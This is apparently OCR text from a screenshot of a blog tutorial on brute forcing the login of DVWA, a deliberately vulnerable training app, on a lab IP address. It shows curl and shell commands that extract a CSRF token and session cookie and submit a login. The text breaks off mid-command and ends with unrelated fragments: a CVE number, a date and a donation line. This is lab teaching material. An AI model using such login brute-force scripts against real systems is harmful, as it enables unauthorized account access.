
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907
January 12, 2022
Donate if you are not shame!